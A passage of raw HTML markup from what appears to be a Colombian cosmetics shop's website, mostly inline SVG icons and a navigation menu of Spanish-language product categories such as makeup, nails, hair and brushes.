d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" 